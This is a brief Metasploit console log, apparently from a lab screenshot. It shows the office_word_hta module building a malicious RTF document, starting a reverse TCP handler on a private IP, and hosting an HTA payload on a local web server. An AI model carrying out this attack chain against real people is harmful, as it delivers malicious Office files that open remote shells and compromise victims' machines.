 msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.58.129:4444
msf6 exploit(windows/fileformat/office_word_hta) > [+] test.rtf stored at /root/.msf4/local/test.rtf
[*] Using URL: http://0.0.0.0:8080/default.hta
[*] Local IP: http://192.168.58.129:8080/default.hta
[*] Server started.